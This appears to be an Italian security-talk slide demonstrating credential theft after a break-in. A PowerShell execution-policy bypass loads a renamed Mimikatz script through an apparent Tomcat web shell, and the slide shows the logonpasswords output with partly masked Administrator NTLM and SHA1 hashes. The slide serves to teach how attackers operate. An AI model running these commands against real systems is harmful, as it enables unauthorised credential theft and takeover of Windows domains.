 Piano B: reperire le credenziali
➔ Mimigatto, PrendiCroccantini!
Command: cmd /c powershell -nop -exec bypass -command "import-module
c:tomcatwebappscmdwarfilesmimigatto.ps1;
ChiamaIlGatto -PrendiCroccantini"
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## /  ## /* * *
##  / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
...
[00000003] Primary
* Username : Administrator
* Domain : SRVINTRANET
* NTLM : 604603ab105adc8XXXXXXXXXXXXXXXXX
* SHA1 : 7754ff505598bf3XXXXXXXXXXXXXXXXXXXXXXXXX
...
 